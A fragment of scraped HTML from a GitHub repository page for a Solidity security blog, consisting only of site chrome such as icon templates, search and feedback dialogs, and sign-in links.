    <path d="M1.75 16A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0h8.5C11.216 0 12 .784 12 1.75v12.5c0 .085-.006.168-.018.25h2.268a.25.25 0 0 0 .25-.25V8.285a.25.25 0 0 0-.111-.208l-1.055-.703a.749.749 0 1 1 .832-1.248l1.055.703c.487.325.779.871.779 1.456v5.965A1.75 1.75 0 0 1 14.25 16h-3.5a.766.766 0 0 1-.197-.026c-.099.017-.2.026-.303.026h-3a.75.75 0 0 1-.75-.75V14h-1v1.25a.75.75 0 0 1-.75.75Zm-.25-1.75c0 .138.112.25.25.25H4v-1.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 .75.75v1.25h2.25a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM3.75 6h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 3.75A.75.75 0 0 1 3.75 3h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 3.75Zm4 3A.75.75 0 0 1 7.75 6h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 7 6.75ZM7.75 3h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 9.75A.75.75 0 0 1 3.75 9h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 9.75ZM7.75 9h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path>
</svg>
</template>

<template id="rocket-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-rocket">
    <path d="M14.064 0h.186C15.216 0 16 .784 16 1.75v.186a8.752 8.752 0 0 1-2.564 6.186l-.458.459c-.314.314-.641.616-.979.904v3.207c0 .608-.315 1.172-.833 1.49l-2.774 1.707a.749.749 0 0 1-1.11-.418l-.954-3.102a1.214 1.214 0 0 1-.145-.125L3.754 9.816a1.218 1.218 0 0 1-.124-.145L.528 8.717a.749.749 0 0 1-.418-1.11l1.71-2.774A1.748 1.748 0 0 1 3.31 4h3.204c.288-.338.59-.665.904-.979l.459-.458A8.749 8.749 0 0 1 14.064 0ZM8.938 3.623h-.002l-.458.458c-.76.76-1.437 1.598-2.02 2.5l-1.5 2.317 2.143 2.143 2.317-1.5c.902-.583 1.74-1.26 2.499-2.02l.459-.458a7.25 7.25 0 0 0 2.123-5.127V1.75a.25.25 0 0 0-.25-.25h-.186a7.249 7.249 0 0 0-5.125 2.123ZM3.56 14.56c-.732.732-2.334 1.045-3.005 1.148a.234.234 0 0 1-.201-.064.234.234 0 0 1-.064-.201c.103-.671.416-2.273 1.15-3.003a1.502 1.502 0 1 1 2.12 2.12Zm6.94-3.935c-.088.06-.177.118-.266.175l-2.35 1.521.548 1.783 1.949-1.2a.25.25 0 0 0 .119-.213ZM3.678 8.116 5.2 5.766c.058-.09.117-.178.176-.266H3.309a.25.25 0 0 0-.213.119l-1.2 1.95ZM12 5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</template>

<template id="shield-check-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield-check">
    <path d="m8.533.133 5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667l5.25-1.68a1.748 1.748 0 0 1 1.066 0Zm-.61 1.429.001.001-5.25 1.68a.251.251 0 0 0-.174.237V7c0 1.36.275 2.666 1.057 3.859.784 1.194 2.121 2.342 4.366 3.298a.196.196 0 0 0 .154 0c2.245-.957 3.582-2.103 4.366-3.297C13.225 9.666 13.5 8.358 13.5 7V3.48a.25.25 0 0 0-.174-.238l-5.25-1.68a.25.25 0 0 0-.153 0ZM11.28 6.28l-3.5 3.5a.75.75 0 0 1-1.06 0l-1.5-1.5a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l.97.97 2.97-2.97a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
</template>

<template id="heart-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-heart">
    <path d="m8 14.25.345.666a.75.75 0 0 1-.69 0l-.008-.004-.018-.01a7.152 7.152 0 0 1-.31-.17 22.055 22.055 0 0 1-3.434-2.414C2.045 10.731 0 8.35 0 5.5 0 2.836 2.086 1 4.25 1 5.797 1 7.153 1.802 8 3.02 8.847 1.802 10.203 1 11.75 1 13.914 1 16 2.836 16 5.5c0 2.85-2.045 5.231-3.885 6.818a22.066 22.066 0 0 1-3.744 2.584l-.018.01-.006.003h-.002ZM4.25 2.5c-1.336 0-2.75 1.164-2.75 3 0 2.15 1.58 4.144 3.365 5.682A20.58 20.58 0 0 0 8 13.393a20.58 20.58 0 0 0 3.135-2.211C12.92 9.644 14.5 7.65 14.5 5.5c0-1.836-1.414-3-2.75-3-1.373 0-2.609.986-3.029 2.456a.749.749 0 0 1-1.442 0C6.859 3.486 5.623 2.5 4.25 2.5Z"></path>
</svg>
</template>

<template id="server-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-server">
    <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v4c0 .372-.116.717-.314 1 .198.283.314.628.314 1v4a1.75 1.75 0 0 1-1.75 1.75H1.75A1.75 1.75 0 0 1 0 12.75v-4c0-.358.109-.707.314-1a1.739 1.739 0 0 1-.314-1v-4C0 1.784.784 1 1.75 1ZM1.5 2.75v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm.25 5.75a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25ZM7 4.75A.75.75 0 0 1 7.75 4h4.5a.75.75 0 0 1 0 1.5h-4.5A.75.75 0 0 1 7 4.75ZM7.75 10h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM3 4.75A.75.75 0 0 1 3.75 4h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 4.75ZM3.75 10h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path>
</svg>
</template>

<template id="globe-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-globe">
    <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM5.78 8.75a9.64 9.64 0 0 0 1.363 4.177c.255.426.542.832.857 1.215.245-.296.551-.705.857-1.215A9.64 9.64 0 0 0 10.22 8.75Zm4.44-1.5a9.64 9.64 0 0 0-1.363-4.177c-.307-.51-.612-.919-.857-1.215a9.927 9.927 0 0 0-.857 1.215A9.64 9.64 0 0 0 5.78 7.25Zm-5.944 1.5H1.543a6.507 6.507 0 0 0 4.666 5.5c-.123-.181-.24-.365-.352-.552-.715-1.192-1.437-2.874-1.581-4.948Zm-2.733-1.5h2.733c.144-2.074.866-3.756 1.58-4.948.12-.197.237-.381.353-.552a6.507 6.507 0 0 0-4.666 5.5Zm10.181 1.5c-.144 2.074-.866 3.756-1.58 4.948-.12.197-.237.381-.353.552a6.507 6.507 0 0 0 4.666-5.5Zm2.733-1.5a6.507 6.507 0 0 0-4.666-5.5c.123.181.24.365.353.552.714 1.192 1.436 2.874 1.58 4.948Z"></path>
</svg>
</template>

<template id="issue-opened-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened">
    <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path>
</svg>
</template>

<template id="device-mobile-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-mobile">
    <path d="M3.75 0h8.5C13.216 0 14 .784 14 1.75v12.5A1.75 1.75 0 0 1 12.25 16h-8.5A1.75 1.75 0 0 1 2 14.25V1.75C2 .784 2.784 0 3.75 0ZM3.5 1.75v12.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM8 13a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path>
</svg>
</template>

<template id="package-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-package">
    <path d="m8.878.392 5.25 3.045c.54.314.872.89.872 1.514v6.098a1.75 1.75 0 0 1-.872 1.514l-5.25 3.045a1.75 1.75 0 0 1-1.756 0l-5.25-3.045A1.75 1.75 0 0 1 1 11.049V4.951c0-.624.332-1.201.872-1.514L7.122.392a1.75 1.75 0 0 1 1.756 0ZM7.875 1.69l-4.63 2.685L8 7.133l4.755-2.758-4.63-2.685a.248.248 0 0 0-.25 0ZM2.5 5.677v5.372c0 .09.047.171.125.216l4.625 2.683V8.432Zm6.25 8.271 4.625-2.683a.25.25 0 0 0 .125-.216V5.677L8.75 8.432Z"></path>
</svg>
</template>

<template id="credit-card-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-credit-card">
    <path d="M10.75 9a.75.75 0 0 0 0 1.5h1.5a.75.75 0 0 0 0-1.5h-1.5Z"></path><path d="M0 3.75C0 2.784.784 2 1.75 2h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 14H1.75A1.75 1.75 0 0 1 0 12.25ZM14.5 6.5h-13v5.75c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25Zm0-2.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25V5h13Z"></path>
</svg>
</template>

<template id="play-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play">
    <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path>
</svg>
</template>

<template id="gift-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-gift">
    <path d="M2 2.75A2.75 2.75 0 0 1 4.75 0c.983 0 1.873.42 2.57 1.232.268.318.497.668.68 1.042.183-.375.411-.725.68-1.044C9.376.42 10.266 0 11.25 0a2.75 2.75 0 0 1 2.45 4h.55c.966 0 1.75.784 1.75 1.75v2c0 .698-.409 1.301-1 1.582v4.918A1.75 1.75 0 0 1 13.25 16H2.75A1.75 1.75 0 0 1 1 14.25V9.332C.409 9.05 0 8.448 0 7.75v-2C0 4.784.784 4 1.75 4h.55c-.192-.375-.3-.8-.3-1.25ZM7.25 9.5H2.5v4.75c0 .138.112.25.25.25h4.5Zm1.5 0v5h4.5a.25.25 0 0 0 .25-.25V9.5Zm0-4V8h5.5a.25.25 0 0 0 .25-.25v-2a.25.25 0 0 0-.25-.25Zm-7 0a.25.25 0 0 0-.25.25v2c0 .138.112.25.25.25h5.5V5.5h-5.5Zm3-4a1.25 1.25 0 0 0 0 2.5h2.309c-.233-.818-.542-1.401-.878-1.793-.43-.502-.915-.707-1.431-.707ZM8.941 4h2.309a1.25 1.25 0 0 0 0-2.5c-.516 0-1 .205-1.43.707-.337.392-.646.975-.879 1.793Z"></path>
</svg>
</template>

<template id="code-square-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
</template>

<template id="device-desktop-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop">
    <path d="M14.25 1c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.752.752 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5C0 1.784.784 1 1.75 1ZM1.75 2.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25ZM9.018 12H6.982a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5Z"></path>
</svg>
</template>

        <div class="position-relative">
                <ul
                  role="listbox"
                  class="ActionListWrap QueryBuilder-ListWrap"
                  aria-label="Suggestions"
                  data-action="
                    combobox-commit:query-builder#comboboxCommit
                    mousedown:query-builder#resultsMousedown
                  "
                  data-target="query-builder.resultsList"
                  data-persist-list=false
                  id="query-builder-test-results"
                  tabindex="-1"
                ></ul>
        </div>
      <div class="FormControl-inlineValidation" id="validation-c889e2e0-73f0-43da-abcd-663c5853b008" hidden="hidden">
        <span class="FormControl-inlineValidation--visual">
          <svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg>
        </span>
        <span></span>
</div>    </div>
    <div data-target="query-builder.screenReaderFeedback" aria-live="polite" aria-atomic="true" class="sr-only"></div>
</query-builder></form>
          <div class="d-flex flex-row color-fg-muted px-3 text-small color-bg-default search-feedback-prompt">
            <a target="_blank" href="https://docs.github.com/search-github/github-code-search/understanding-github-code-search-syntax" data-view-component="true" class="Link color-fg-accent text-normal ml-2">Search syntax tips</a>            <div class="d-flex flex-1"></div>
          </div>
        </div>
</div>

    </div>
</modal-dialog></div>
  </div>
  <div data-action="click:qbsearch-input#retract" class="dark-backdrop position-fixed" hidden data-target="qbsearch-input.darkBackdrop"></div>
  <div class="color-fg-default">
    
<dialog-helper>
  <dialog data-target="qbsearch-input.feedbackDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="feedback-dialog" aria-modal="true" aria-labelledby="feedback-dialog-title" aria-describedby="feedback-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade Overlay--disableScroll">
    <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="feedback-dialog-title">
        Provide feedback
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="feedback-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>
      <scrollable-region data-labelled-by="feedback-dialog-title">
        <div data-view-component="true" class="Overlay-body">        <!-- '"` --><!-- </textarea></xmp> --></option></form><form id="code-search-feedback-form" data-turbo="false" action="/search/feedback" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="iMDuWC+1zGfqhNgoLU3TRMvmL1WK0u7+BOGUck/9YHrW1fC9QSwInTT1jcw65iEIgklbJ0nGFP7KRyS/ket8aQ==" />
          <p>We read every piece of feedback, and take your input very seriously.</p>
          <textarea name="feedback" class="form-control width-full mb-2" style="height: 120px" id="feedback"></textarea>
          <input name="include_email" id="include_email" aria-label="Include my email address so I can be contacted" class="form-control mr-2" type="checkbox">
          <label for="include_email" style="font-weight: normal">Include my email address so I can be contacted</label>
</form></div>
      </scrollable-region>
      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd">          <button data-close-dialog-id="feedback-dialog" type="button" data-view-component="true" class="btn">    Cancel
</button>
          <button form="code-search-feedback-form" data-action="click:qbsearch-input#submitFeedback" type="submit" data-view-component="true" class="btn-primary btn">    Submit feedback
</button>
</div>
</dialog></dialog-helper>

    <custom-scopes data-target="qbsearch-input.customScopesManager">
    
<dialog-helper>
  <dialog data-target="custom-scopes.customScopesModalDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="custom-scopes-dialog" aria-modal="true" aria-labelledby="custom-scopes-dialog-title" aria-describedby="custom-scopes-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade Overlay--disableScroll">
    <div data-view-component="true" class="Overlay-header Overlay-header--divided">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="custom-scopes-dialog-title">
        Saved searches
      </h1>
        <h2 id="custom-scopes-dialog-description" class="Overlay-description">Use saved searches to filter your results more quickly</h2>
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="custom-scopes-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>
      <scrollable-region data-labelled-by="custom-scopes-dialog-title">
        <div data-view-component="true" class="Overlay-body">        <div data-target="custom-scopes.customScopesModalDialogFlash"></div>

        <div hidden class="create-custom-scope-form" data-target="custom-scopes.createCustomScopeForm">
        <!-- '"` --><!-- </textarea></xmp> --></option></form><form id="custom-scopes-dialog-form" data-turbo="false" action="/search/custom_scopes" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="pBFaizlmNHsIH5NfEfl5c6VS7tligeJeVkqoUUgMgokQvzigTQFg7HWIAlvP+7Iff4EAMDct1Ey9qDCSujbWMQ==" />
          <div data-target="custom-scopes.customScopesModalDialogFlash"></div>

          <input type="hidden" id="custom_scope_id" name="custom_scope_id" data-target="custom-scopes.customScopesIdField">

          <div class="form-group">
            <label for="custom_scope_name">Name</label>
            <auto-check src="/search/custom_scopes/check_name" required>
              <input
                type="text"
                name="custom_scope_name"
                id="custom_scope_name"
                data-target="custom-scopes.customScopesNameField"
                class="form-control"
                autocomplete="off"
                placeholder="github-ruby"
                required
                maxlength="50">
              <input type="hidden" data-csrf="true" value="60aqExHsFIkw5nf5fSJIjEQnh0CPT0d0eqnuc1ib0zoNWgi4bvBZTgC26S6ZDG5rPXqtduzF+5eUTEVtHodf9w==" />
            </auto-check>
          </div>

          <div class="form-group">
            <label for="custom_scope_query">Query</label>
            <input
              type="text"
              name="custom_scope_query"
              id="custom_scope_query"
              data-target="custom-scopes.customScopesQueryField"
              class="form-control"
              autocomplete="off"
              placeholder="(repo:mona/a OR repo:mona/b) AND lang:python"
              required
              maxlength="500">
          </div>

          <p class="text-small color-fg-muted">
            To see all available qualifiers, see our <a class="Link--inTextBlock" href="https://docs.github.com/search-github/github-code-search/understanding-github-code-search-syntax">documentation</a>.
          </p>
</form>        </div>

        <div data-target="custom-scopes.manageCustomScopesForm">
          <div data-target="custom-scopes.list"></div>
        </div>

</div>
      </scrollable-region>
      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">          <button data-action="click:custom-scopes#customScopesCancel" type="button" data-view-component="true" class="btn">    Cancel
</button>
          <button form="custom-scopes-dialog-form" data-action="click:custom-scopes#customScopesSubmit" data-target="custom-scopes.customScopesSubmitButton" type="submit" data-view-component="true" class="btn-primary btn">    Create saved search
</button>
</div>
</dialog></dialog-helper>
    </custom-scopes>
  </div>
</qbsearch-input>


            <div class="position-relative HeaderMenu-link-wrap d-lg-inline-block">
              <a
                href="/login?return_to=https%3A%2F%2Fgithub.com%2Fsigp%2Fsolidity-security-blog"
                class="HeaderMenu-link HeaderMenu-link--sign-in HeaderMenu-button flex-shrink-0 no-underline d-none d-lg-inline-flex border border-lg-0 rounded px-2 py-1"
                style="margin-left: 12px;"
                data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;site header menu&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0412f3f11fb727a4ac83d09e8409af6cd586b7f36e3f18fbae2417200b771cb7"
                data-analytics-event="{&quot;category&quot;:&quot;Marketing nav&quot;,&quot;action&quot;:&quot;click to go to homepage&quot;,&quot;label&quot;:&quot;ref_page:Marketing;ref_cta:Sign in;ref_loc:Header&quot;}"
              >
                Sign in
              </a>
            </div>

              <a href="/signup?ref_cta=Sign+up&amp;ref_loc=header+logged+out&amp;ref_page=%2F%3Cuser-name%3E%2F%3Crepo-name%3E&amp;source=header-repo&amp;source_repo=sigp%2Fsolidity-security-blog"
                class="HeaderMenu-link HeaderMenu-link--sign-up HeaderMenu-button flex-shrink-0 d-flex d-lg-inline-flex no-underline border color-border-default rounded px-2 py-1"
                data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;site header menu&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0412f3f11fb727a4ac83d09e8409af6cd586b7f36e3f18fbae2417200b771cb7"
                data-analytics-event="{&quot;category&quot;:&quot;Sign up&quot;,&quot;action&quot;:&quot;click to sign up for account&quot;,&quot;label&quot;:&quot;ref_page:/&lt;user-name&gt;/&lt;repo-name&gt;;ref_cta:Sign up;ref_loc:header logged out&quot;}"
              >
                Sign up
              </a>

                <div class="AppHeader-appearanceSettings">
    <react-partial-anchor>
      <button data-target="react-partial-anchor.anchor" id="icon-button-acd5e458-7380-47c4-94ce-a368b8004ec2" aria-labelledby="tooltip-8eaaca85-ca52-4990-a473-cfc7573d0c45" type="button" disabled="disabled" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium AppHeader-button HeaderMenu-link border cursor-wait">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-sliders Button-visual">
    <path d="M15 2.75a.75.75 0 0 1-.75.75h-4a.75.75 0 0 1 0-1.5h4a.75.75 0 0 1 .75.75Zm-8.5.75v1.25a.75.75 0 0 0 1.5 0v-4a.75.75 0 0 0-1.5 0V2H1.75a.75.75 0 0 0 0 1.5H6.5Zm1.25 5.25a.75.75 0 0 0 0-1.5h-6a.75.75 0 0 0 0 1.5h6ZM15 8a.75.75 0 0 1-.75.75H11.5V10a.75.75 0 1 1-1.5 0V6a.75.75 0 0 1 1.5 0v1.25h2.75A.75.75 0 0 1 15 8Zm-9 5.25v-2a.75.75 0 0 0-1.5 0v1.25H1.75a.75.75 0 0 0 0 1.5H4.5v1.25a.75.75 0 0 0 1.5 0v-2Zm9 0a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 .75.75Z"></path>
</svg>
</button><tool-tip id="tooltip-8eaaca85-ca52-4990-a473-cfc7573d0c45" for="icon-button-acd5e458-7380-47c4-94ce-a368b8004ec2" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Appearance settings</tool-tip>

      <template data-target="react-partial-anchor.template">
        <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/appearance-settings.753d458774a2f782559b.module.css" />

<react-partial
  partial-name="appearance-settings"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>


      </template>
    </react-partial-anchor>
  </div>

          <button type="button" class="sr-only js-header-menu-focus-trap d-block d-lg-none">Resetting focus</button>
        </div>
      </div>
    </div>
  </div>
</header>

      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-e16aab26-e54e-482e-81f1-e0e50bdf6f56" aria-labelledby="tooltip-1890b668-7de1-4718-a67e-14d3e6db6bc6" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-1890b668-7de1-4718-a67e-14d3e6db6bc6" for="icon-button-e16aab26-e54e-482e-81f1-e0e50bdf6f56" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
